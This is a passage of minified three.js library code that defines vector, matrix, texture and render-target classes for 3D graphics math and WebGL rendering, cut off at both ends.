It(e,t,n){this.x=e||0,this.y=t||0,this.z=n||0}Object.assign(It.prototype,{isVector3:!0,set:function(e,t,n){return this.x=e,this.y=t,this.z=n,this},setScalar:function(e){return this.x=e,this.y=e,this.z=e,this},setX:function(e){return this.x=e,this},setY:function(e){return this.y=e,this},setZ:function(e){return this.z=e,this},setComponent:function(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;default:throw new Error("index is out of range: "+e)}return this},getComponent:function(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error("index is out of range: "+e)}},clone:function(){return new this.constructor(this.x,this.y,this.z)},copy:function(e){return this.x=e.x,this.y=e.y,this.z=e.z,this},add:function(e,t){return void 0!==t?(console.warn("THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(e,t)):(this.x+=e.x,this.y+=e.y,this.z+=e.z,this)},addScalar:function(e){return this.x+=e,this.y+=e,this.z+=e,this},addVectors:function(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this},addScaledVector:function(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this},sub:function(e,t){return void 0!==t?(console.warn("THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(e,t)):(this.x-=e.x,this.y-=e.y,this.z-=e.z,this)},subScalar:function(e){return this.x-=e,this.y-=e,this.z-=e,this},subVectors:function(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this},multiply:function(e,t){return void 0!==t?(console.warn("THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead."),this.multiplyVectors(e,t)):(this.x*=e.x,this.y*=e.y,this.z*=e.z,this)},multiplyScalar:function(e){return this.x*=e,this.y*=e,this.z*=e,this},multiplyVectors:function(e,t){return this.x=e.x*t.x,this.y=e.y*t.y,this.z=e.z*t.z,this},applyEuler:function(e){return e&&e.isEuler||console.error("THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order."),this.applyQuaternion(Dt.setFromEuler(e))},applyAxisAngle:function(e,t){return this.applyQuaternion(Dt.setFromAxisAngle(e,t))},applyMatrix3:function(e){var t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[3]*n+r[6]*i,this.y=r[1]*t+r[4]*n+r[7]*i,this.z=r[2]*t+r[5]*n+r[8]*i,this},applyNormalMatrix:function(e){return this.applyMatrix3(e).normalize()},applyMatrix4:function(e){var t=this.x,n=this.y,i=this.z,r=e.elements,a=1/(r[3]*t+r[7]*n+r[11]*i+r[15]);return this.x=(r[0]*t+r[4]*n+r[8]*i+r[12])*a,this.y=(r[1]*t+r[5]*n+r[9]*i+r[13])*a,this.z=(r[2]*t+r[6]*n+r[10]*i+r[14])*a,this},applyQuaternion:function(e){var t=this.x,n=this.y,i=this.z,r=e.x,a=e.y,o=e.z,s=e.w,c=s*t+a*i-o*n,l=s*n+o*t-r*i,h=s*i+r*n-a*t,u=-r*t-a*n-o*i;return this.x=c*s+u*-r+l*-o-h*-a,this.y=l*s+u*-a+h*-r-c*-o,this.z=h*s+u*-o+c*-a-l*-r,this},project:function(e){return this.applyMatrix4(e.matrixWorldInverse).applyMatrix4(e.projectionMatrix)},unproject:function(e){return this.applyMatrix4(e.projectionMatrixInverse).applyMatrix4(e.matrixWorld)},transformDirection:function(e){var t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[4]*n+r[8]*i,this.y=r[1]*t+r[5]*n+r[9]*i,this.z=r[2]*t+r[6]*n+r[10]*i,this.normalize()},divide:function(e){return this.x/=e.x,this.y/=e.y,this.z/=e.z,this},divideScalar:function(e){return this.multiplyScalar(1/e)},min:function(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this},max:function(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this},clamp:function(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this},clampScalar:function(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this},clampLength:function(e,t){var n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this},roundToZero:function(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this},negate:function(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this},dot:function(e){return this.x*e.x+this.y*e.y+this.z*e.z},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)},manhattanLength:function(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)},normalize:function(){return this.divideScalar(this.length()||1)},setLength:function(e){return this.normalize().multiplyScalar(e)},lerp:function(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this},lerpVectors:function(e,t,n){return this.subVectors(t,e).multiplyScalar(n).add(e)},cross:function(e,t){return void 0!==t?(console.warn("THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead."),this.crossVectors(e,t)):this.crossVectors(this,e)},crossVectors:function(e,t){var n=e.x,i=e.y,r=e.z,a=t.x,o=t.y,s=t.z;return this.x=i*s-r*o,this.y=r*a-n*s,this.z=n*o-i*a,this},projectOnVector:function(e){var t=e.dot(this)/e.lengthSq();return this.copy(e).multiplyScalar(t)},projectOnPlane:function(e){return Ot.copy(this).projectOnVector(e),this.sub(Ot)},reflect:function(e){return this.sub(Ot.copy(e).multiplyScalar(2*this.dot(e)))},angleTo:function(e){var t=Math.sqrt(this.lengthSq()*e.lengthSq());0===t&&console.error("THREE.Vector3: angleTo() can't handle zero length vectors.");var n=this.dot(e)/t;return Math.acos(Rt.clamp(n,-1,1))},distanceTo:function(e){return Math.sqrt(this.distanceToSquared(e))},distanceToSquared:function(e){var t=this.x-e.x,n=this.y-e.y,i=this.z-e.z;return t*t+n*n+i*i},manhattanDistanceTo:function(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)+Math.abs(this.z-e.z)},setFromSpherical:function(e){return this.setFromSphericalCoords(e.radius,e.phi,e.theta)},setFromSphericalCoords:function(e,t,n){var i=Math.sin(t)*e;return this.x=i*Math.sin(n),this.y=Math.cos(t)*e,this.z=i*Math.cos(n),this},setFromCylindrical:function(e){return this.setFromCylindricalCoords(e.radius,e.theta,e.y)},setFromCylindricalCoords:function(e,t,n){return this.x=e*Math.sin(t),this.y=n,this.z=e*Math.cos(t),this},setFromMatrixPosition:function(e){var t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this},setFromMatrixScale:function(e){var t=this.setFromMatrixColumn(e,0).length(),n=this.setFromMatrixColumn(e,1).length(),i=this.setFromMatrixColumn(e,2).length();return this.x=t,this.y=n,this.z=i,this},setFromMatrixColumn:function(e,t){return this.fromArray(e.elements,4*t)},equals:function(e){return e.x===this.x&&e.y===this.y&&e.z===this.z},fromArray:function(e,t){return void 0===t&&(t=0),this.x=e[t],this.y=e[t+1],this.z=e[t+2],this},toArray:function(e,t){return void 0===e&&(e=[]),void 0===t&&(t=0),e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e},fromBufferAttribute:function(e,t,n){return void 0!==n&&console.warn("THREE.Vector3: offset has been removed from .fromBufferAttribute()."),this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this}});var Nt,zt=new It;function Bt(){this.elements=[1,0,0,0,1,0,0,0,1],arguments.length>0&&console.error("THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.")}Object.assign(Bt.prototype,{isMatrix3:!0,set:function(e,t,n,i,r,a,o,s,c){var l=this.elements;return l[0]=e,l[1]=i,l[2]=o,l[3]=t,l[4]=r,l[5]=s,l[6]=n,l[7]=a,l[8]=c,this},identity:function(){return this.set(1,0,0,0,1,0,0,0,1),this},clone:function(){return(new this.constructor).fromArray(this.elements)},copy:function(e){var t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],this},setFromMatrix4:function(e){var t=e.elements;return this.set(t[0],t[4],t[8],t[1],t[5],t[9],t[2],t[6],t[10]),this},applyToBufferAttribute:function(e){for(var t=0,n=e.count;t<n;t++)zt.x=e.getX(t),zt.y=e.getY(t),zt.z=e.getZ(t),zt.applyMatrix3(this),e.setXYZ(t,zt.x,zt.y,zt.z);return e},multiply:function(e){return this.multiplyMatrices(this,e)},premultiply:function(e){return this.multiplyMatrices(e,this)},multiplyMatrices:function(e,t){var n=e.elements,i=t.elements,r=this.elements,a=n[0],o=n[3],s=n[6],c=n[1],l=n[4],h=n[7],u=n[2],p=n[5],d=n[8],f=i[0],m=i[3],v=i[6],g=i[1],y=i[4],x=i[7],b=i[2],_=i[5],w=i[8];return r[0]=a*f+o*g+s*b,r[3]=a*m+o*y+s*_,r[6]=a*v+o*x+s*w,r[1]=c*f+l*g+h*b,r[4]=c*m+l*y+h*_,r[7]=c*v+l*x+h*w,r[2]=u*f+p*g+d*b,r[5]=u*m+p*y+d*_,r[8]=u*v+p*x+d*w,this},multiplyScalar:function(e){var t=this.elements;return t[0]*=e,t[3]*=e,t[6]*=e,t[1]*=e,t[4]*=e,t[7]*=e,t[2]*=e,t[5]*=e,t[8]*=e,this},determinant:function(){var e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],o=e[5],s=e[6],c=e[7],l=e[8];return t*a*l-t*o*c-n*r*l+n*o*s+i*r*c-i*a*s},getInverse:function(e,t){e&&e.isMatrix4&&console.error("THREE.Matrix3: .getInverse() no longer takes a Matrix4 argument.");var n=e.elements,i=this.elements,r=n[0],a=n[1],o=n[2],s=n[3],c=n[4],l=n[5],h=n[6],u=n[7],p=n[8],d=p*c-l*u,f=l*h-p*s,m=u*s-c*h,v=r*d+a*f+o*m;if(0===v){var g="THREE.Matrix3: .getInverse() can't invert matrix, determinant is 0";if(!0===t)throw new Error(g);return console.warn(g),this.identity()}var y=1/v;return i[0]=d*y,i[1]=(o*u-p*a)*y,i[2]=(l*a-o*c)*y,i[3]=f*y,i[4]=(p*r-o*h)*y,i[5]=(o*s-l*r)*y,i[6]=m*y,i[7]=(a*h-u*r)*y,i[8]=(c*r-a*s)*y,this},transpose:function(){var e,t=this.elements;return e=t[1],t[1]=t[3],t[3]=e,e=t[2],t[2]=t[6],t[6]=e,e=t[5],t[5]=t[7],t[7]=e,this},getNormalMatrix:function(e){return this.setFromMatrix4(e).getInverse(this).transpose()},transposeIntoArray:function(e){var t=this.elements;return e[0]=t[0],e[1]=t[3],e[2]=t[6],e[3]=t[1],e[4]=t[4],e[5]=t[7],e[6]=t[2],e[7]=t[5],e[8]=t[8],this},setUvTransform:function(e,t,n,i,r,a,o){var s=Math.cos(r),c=Math.sin(r);this.set(n*s,n*c,-n*(s*a+c*o)+a+e,-i*c,i*s,-i*(-c*a+s*o)+o+t,0,0,1)},scale:function(e,t){var n=this.elements;return n[0]*=e,n[3]*=e,n[6]*=e,n[1]*=t,n[4]*=t,n[7]*=t,this},rotate:function(e){var t=Math.cos(e),n=Math.sin(e),i=this.elements,r=i[0],a=i[3],o=i[6],s=i[1],c=i[4],l=i[7];return i[0]=t*r+n*s,i[3]=t*a+n*c,i[6]=t*o+n*l,i[1]=-n*r+t*s,i[4]=-n*a+t*c,i[7]=-n*o+t*l,this},translate:function(e,t){var n=this.elements;return n[0]+=e*n[2],n[3]+=e*n[5],n[6]+=e*n[8],n[1]+=t*n[2],n[4]+=t*n[5],n[7]+=t*n[8],this},equals:function(e){for(var t=this.elements,n=e.elements,i=0;i<9;i++)if(t[i]!==n[i])return!1;return!0},fromArray:function(e,t){void 0===t&&(t=0);for(var n=0;n<9;n++)this.elements[n]=e[n+t];return this},toArray:function(e,t){void 0===e&&(e=[]),void 0===t&&(t=0);var n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e}});var Ut={getDataURL:function(e){var t;if("undefined"==typeof HTMLCanvasElement)return e.src;if(e instanceof HTMLCanvasElement)t=e;else{void 0===Nt&&(Nt=document.createElementNS("http://www.w3.org/1999/xhtml","canvas")),Nt.width=e.width,Nt.height=e.height;var n=Nt.getContext("2d");e instanceof ImageData?n.putImageData(e,0,0):n.drawImage(e,0,0,e.width,e.height),t=Nt}return t.width>2048||t.height>2048?t.toDataURL("image/jpeg",.6):t.toDataURL("image/png")}},Ft=0;function Gt(e,t,n,i,r,a,o,s,c,l){Object.defineProperty(this,"id",{value:Ft++}),this.uuid=Rt.generateUUID(),this.name="",this.image=void 0!==e?e:Gt.DEFAULT_IMAGE,this.mipmaps=[],this.mapping=void 0!==t?t:Gt.DEFAULT_MAPPING,this.wrapS=void 0!==n?n:oe,this.wrapT=void 0!==i?i:oe,this.magFilter=void 0!==r?r:ue,this.minFilter=void 0!==a?a:de,this.anisotropy=void 0!==c?c:1,this.format=void 0!==o?o:Le,this.internalFormat=null,this.type=void 0!==s?s:fe,this.offset=new Pt(0,0),this.repeat=new Pt(1,1),this.center=new Pt(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new Bt,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.encoding=void 0!==l?l:ut,this.version=0,this.onUpdate=null}function Ht(e,t,n,i){this.x=e||0,this.y=t||0,this.z=n||0,this.w=void 0!==i?i:1}function Vt(e,t,n){this.width=e,this.height=t,this.scissor=new Ht(0,0,e,t),this.scissorTest=!1,this.viewport=new Ht(0,0,e,t),n=n||{},this.texture=new Gt(void 0,void 0,n.wrapS,n.wrapT,n.magFilter,n.minFilter,n.format,n.type,n.anisotropy,n.encoding),this.texture.image={},this.texture.image.width=e,this.texture.image.height=t,this.texture.generateMipmaps=void 0!==n.generateMipmaps&&n.generateMipmaps,this.texture.minFilter=void 0!==n.minFilter?n.minFilter:ue,this.depthBuffer=void 0===n.depthBuffer||n.depthBuffer,this.stencilBuffer=void 0===n.stencilBuffer||n.stencilBuffer,this.depthTexture=void 0!==n.depthTexture?n.depthTexture:null}function kt(e,t,n){Vt.call(this,e,t,n),this.samples=4}Gt.DEFAULT_IMAGE=void 0,Gt.DEFAULT_MAPPING=300,Gt.prototype=Object.assign(Object.create(Et.prototype),{constructor:Gt,isTexture:!0,updateMatrix:function(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.name=e.name,this.image=e.image,this.mipmaps=e.mipmaps.slice(0),this.mapping=e.mapping,this.wrapS=e.wrapS,this.wrapT=e.wrapT,this.magFilter=e.magFilter,this.minFilter=e.minFilter,this.anisotropy=e.anisotropy,this.format=e.format,this.internalFormat=e.internalFormat,this.type=e.type,this.offset.copy(e.offset),this.repeat.copy(e.repeat),this.center.copy(e.center),this.rotation=e.rotation,this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrix.copy(e.matrix),this.generateMipmaps=e.generateMipmaps,this.premultiplyAlpha=e.premultiplyAlpha,this.flipY=e.flipY,this.unpackAlignment=e.unpackAlignment,this.encoding=e.encoding,this},toJSON:function(e){var t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.textures[this.uuid])return e.textures[this.uuid];var n={metadata:{version:4.5,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,mapping:this.mapping,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,type:this.type,encoding:this.encoding,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};if(void 0!==this.image){var i=this.image;if(void 0===i.uuid&&(i.uuid=Rt.generateUUID()),!t&&void 0===e.images[i.uuid]){var r;if(Array.isArray(i)){r=[];for(var a=0,o=i.length;a<o;a++)r.push(Ut.getDataURL(i[a]))}else r=Ut.getDataURL(i);e.images[i.uuid]={uuid:i.uuid,url:r}}n.image=i.uuid}return t||(e.textures[this.uuid]=n),n},dispose:function(){this.dispatchEvent({type:"dispose"})},transformUv:function(e){if(300!==this.mapping)return e;if(e.applyMatrix3(this.matrix),e.x<0||e.x>1)switch(this.wrapS){case ae:e.x=e.x-Math.floor(e.x);break;case oe:e.x=e.x<0?0:1;break;case se:1===Math.abs(Math.floor(e.x)%2)?e.x=Math.ceil(e.x)-e.x:e.x=e.x-Math.floor(e.x)}if(e.y<0||e.y>1)switch(this.wrapT){case ae:e.y=e.y-Math.floor(e.y);break;case oe:e.y=e.y<0?0:1;break;case se:1===Math.abs(Math.floor(e.y)%2)?e.y=Math.ceil(e.y)-e.y:e.y=e.y-Math.floor(e.y)}return this.flipY&&(e.y=1-e.y),e}}),Object.defineProperty(Gt.prototype,"needsUpdate",{set:function(e){!0===e&&this.version++}}),Object.defineProperties(Ht.prototype,{width:{get:function(){return this.z},set:function(e){this.z=e}},height:{get:function(){return this.w},set:function(e){this.w=e}}}),Object.assign(Ht.prototype,{isVector4:!0,set:function(e,t,n,i){return this.x=e,this.y=t,this.z=n,this.w=i,this},setScalar:function(e){return this.x=e,this.y=e,this.z=e,this.w=e,this},setX:function(e){return this.x=e,this},setY:function(e){return this.y=e,this},setZ:function(e){return this.z=e,this},setW:function(e){return this.w=e,this},setComponent:function(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;case 3:this.w=t;break;default:throw new Error("index is out of range: "+e)}return this},getComponent:function(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error("index is out of range: "+e)}},clone:function(){return new this.constructor(this.x,this.y,this.z,this.w)},copy:function(e){return this.x=e.x,this.y=e.y,this.z=e.z,this.w=void 0!==e.w?e.w:1,this},add:function(e,t){return void 0!==t?(console.warn("THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(e,t)):(this.x+=e.x,this.y+=e.y,this.z+=e.z,this.w+=e.w,this)},addScalar:function(e){return this.x+=e,this.y+=e,this.z+=e,this.w+=e,this},addVectors:function(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this.w=e.w+t.w,this},addScaledVector:function(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this.w+=e.w*t,this},sub:function(e,t){return void 0!==t?(console.warn("THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(e,t)):(this.x-=e.x,this.y-=e.y,this.z-=e.z,this.w-=e.w,this)},subScalar:function(e){return this.x-=e,this.y-=e,this.z-=e,this.w-=e,this},subVectors:function(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this.w=e.w-t.w,this},multiplyScalar:function(e){return this.x*=e,this.y*=e,this.z*=e,this.w*=e,this},applyMatrix4:function(e){var t=this.x,n=this.y,i=this.z,r=this.w,a=e.elements;return this.x=a[0]*t+a[4]*n+a[8]*i+a[12]*r,this.y=a[1]*t+a[5]*n+a[9]*i+a[13]*r,this.z=a[2]*t+a[6]*n+a[10]*i+a[14]*r,this.w=a[3]*t+a[7]*n+a[11]*i+a[15]*r,this},divideScalar:function(e){return this.multiplyScalar(1/e)},setAxisAngleFromQuaternion:function(e){this.w=2*Math.acos(e.w);var t=Math.sqrt(1-e.w*e.w);return t<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=e.x/t,this.y=e.y/t,this.z=e.z/t),this},setAxisAngleFromRotationMatrix:function(e){var t,n,i,r,a=e.elements,o=a[0],s=a[4],c=a[8],l=a[1],h=a[5],u=a[9],p=a[2],d=a[6],f=a[10];if(Math.abs(s-l)<.01&&Math.abs(c-p)<.01&&Math.abs(u-d)<.01){if(Math.abs(s+l)<.1&&Math.abs(c+p)<.1&&Math.abs(u+d)<.1&&Math.abs(o+h+f-3)<.1)return this.set(1,0,0,0),this;t=Math.PI;var m=(o+1)/2,v=(h+1)/2,g=(f+1)/2,y=(s+l)/4,x=(c+p)/4,b=(u+d)/4;return m>v&&m>g?m<.01?(n=0,i=.707106781,r=.707106781):(i=y/(n=Math.sqrt(m)),r=x/n):v>g?v<.01?(n=.707106781,i=0,r=.707106781):(n=y/(i=Math.sqrt(v)),r=b/i):g<.01?(n=.707106781,i=.707106781,r=0):(n=x/(r=Math.sqrt(g)),i=b/r),this.set(n,i,r,t),this}var _=Math.sqrt((d-u)*(d-u)+(c-p)*(c-p)+(l-s)*(l-s));return Math.abs(_)<.001&&(_=1),this.x=(d-u)/_,this.y=(c-p)/_,this.z=(l-s)/_,this.w=Math.acos((o+h+f-1)/2),this},min:function(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this.w=Math.min(this.w,e.w),this},max:function(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this.w=Math.max(this.w,e.w),this},clamp:function(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this.w=Math.max(e.w,Math.min(t.w,this.w)),this},clampScalar:function(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this.w=Math.max(e,Math.min(t,this.w)),this},clampLength:function(e,t){var n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this},roundToZero:function(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this.w=this.w<0?Math.ceil(this.w):Math.floor(this.w),this},negate:function(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this},dot:function(e){return this.x*e.x+this.y*e.y+this.z*e.z+this.w*e.w},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)},manhattanLength:function(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)},normalize:function(){return this.divideScalar(this.length()||1)},setLength:function(e){return this.normalize().multiplyScalar(e)},lerp:function(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this.w+=(e.w-this.w)*t,this},lerpVectors:function(e,t,n){return this.subVectors(t,e).multiplyScalar(n).add(e)},equals:function(e){return e.x===this.x&&e.y===this.y&&e.z===this.z&&e.w===this.w},fromArray:function(e,t){return void 0===t&&(t=0),this.x=e[t],this.y=e[t+1],this.z=e[t+2],this.w=e[t+3],this},toArray:function(e,t){return void 0===e&&(e=[]),void 0===t&&(t=0),e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e[t+3]=this.w,e},fromBufferAttribute:function(e,t,n){return void 0!==n&&console.warn("THREE.Vector4: offset has been removed from .fromBufferAttribute()."),this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this.w=e.getW(t),this}}),Vt.prototype=Object.assign(Object.create(Et.prototype),{constructor:Vt,isWebGLRenderTarget:!0,setSize:function(e,t){this.width===e&&this.height===t||(this.width=e,this.height=t,this.texture.image.width=e,this.texture.image.height=t,this.dispose()),this.viewport.set(0,0,e,t),this.scissor.set(0,0,e,t)},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.width=e.width,this.height=e.height,this.viewport.copy(e.viewport),this.texture=e.texture.clone(),this.depthBuffer=e.depthBuffer,this.stencilBuffer=e.stencilBuffer,this.depthTexture=e.depthTexture,this},dispose:function(){this.dispatchEvent({type:"dispose"})}}),kt.prototype=Object.assign(Object.create(Vt.prototype),{constructor:kt,isWebGLMultisampleRenderTarget:!0,copy:function(e){return Vt.prototype.copy.call(this,e),this.samples=e.samples,this}});var jt=new It,Wt=new Qt,qt=new It(0,0,0),Xt=new It(1,1,1),Yt=new It,Jt=new It,Zt=new It;function Qt(){this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],arguments.length>0&&console.error("THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.")}Object.assign(Qt.prototype,{isMatrix4:!0,set:function(e,t,n,i,r,a,o,s,c,l,h,u,p,d,f,m){var v=this.elements;return v[0]=e,v[4]=t,v[8]=n,v[12]=i,v[1]=r,v[5]=a,v[9]=o,v[13]=s,v[2]=c,v[6]=l,v[10]=h,v[14]=u,v[3]=p,v[7]=d,v[11]=f,v[15]=m,this},identity:function(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this},clone:function(){return(new Qt).fromArray(this.elements)},copy:function(e){var t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],t[9]=n[9],t[10]=n[10],t[11]=n[11],t[12]=n[12],t[13]=n[13],t[14]=n[14],t[15]=n[15],this},copyPosition:function(e){var t=this.elements,n=e.elements;return t[12]=n[12],t[13]=n[13],t[14]=n[14],this},extractBasis:function(e,t,n){return e.setFromMatrixColumn(this,0),t.setFromMatrixColumn(this,1),n.setFromMatrixColumn(this,2),this},makeBasis:function(e,t,n){return this.set(e.x,t.x,n.x,0,e.y,t.y,n.y,0,e.z,t.z,n.z,0,0,0,0,1),this},extractRotation:function(e){var t=this.elements,n=e.elements,i=1/jt.setFromMatrixColumn(e,0).length(),r=1/jt.setFromMatrixColumn(e,1).length(),a=1/jt.setFromMatrixColumn(e,2).length();return t[0]=n[0]*i,t[1]=n[1]*i,t[2]=n[2]*i,t[3]=0,t[4]=n[4]*r,t[5]=n[5]*r,t[6]=n[6]*r,t[7]=0,t[8]=n[8]*a,t[9]=n[9]*a,t[10]=n[10]*a,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this},makeRotationFromEuler:function(e){e&&e.isEuler||console.error("THREE.Matrix4: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.");var t=this.elements,n=e.x,i=e.y,r=e.z,a=Math.cos(n),o=Math.sin(n),s=Math.cos(i),c=Math.sin(i),l=Math.cos(r),h=Math.sin(r);if("XYZ"===e.order){var u=a*l,p=a*h,d=o*l,f=o*h;t[0]=s*l,t[4]=-s*h,t[8]=c,t[1]=p+d*c,t[5]=u-f*c,t[9]=-o*s,t[2]=f-u*c,t[6]=d+p*c,t[10]=a*s}else if("YXZ"===e.order){var m=s*l,v=s*h,g=c*l,y=c*h;t[0]=m+y*o,t[4]=g*o-v,t[8]=a*c,t[1]=a*h,t[5]=a*l,t[9]=-o,t[2]=v*o-g,t[6]=y+m*o,t[10]=a*s}else if("ZXY"===e.order){m=s*l,v=s*h,g=c*l,y=c*h;t[0]=m-y*o,t[4]=-a*h,t[8]=g+v*o,t[1]=v+g*o,t[5]=a*l,t[9]=y-m*o,t[2]=-a*c,t[6]=o,t[10]=a*s}else if("ZYX"===e.order){u=a*l,p=a*h,d=o*l,f=o*h;t[0]=s*l,t[4]=d*c-p,t[8]=u*c+f,t[1]=s*h,t[5]=f*c+u,t[9]=p*c-d,t[2]=-c,t[6]=o*s,t[10]=a*s}else if("YZX"===e.order){var x=a*s,b=a*c,_=o*s,w=o*c;t[0]=s*l,t[4]=w-x*h,t[8]=_*h+b,t[1]=h,t[5]=a*l,t[9]=-o*l,t[2]=-c*l,t[6]=b*h+_,t[10]=x-w*h}else if("XZY"===e.order){x=a*s,b=a*c,_=o*s,w=o*c;t[0]=s*l,t[4]=-h,t[8]=c*l,t[1]=x*h+w,t[5]=a*l,t[9]=b*h-_,t[2]=_*h-b,t[6]=o*l,t[10]=w*h+x}return t[3]=0,t[7]=0,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this},makeRotationFromQuaternion:function(e){return this.compose(qt,e,Xt)},lookAt:function(e,t,n){var i=this.elements;return 